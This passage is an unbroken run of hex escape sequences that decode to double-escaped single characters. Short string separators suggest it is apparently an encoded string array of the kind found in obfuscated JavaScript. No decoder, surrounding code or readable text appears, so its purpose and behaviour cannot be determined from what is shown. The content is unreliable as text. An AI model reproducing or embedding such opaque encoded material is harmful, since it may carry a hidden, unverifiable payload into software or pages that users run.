61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c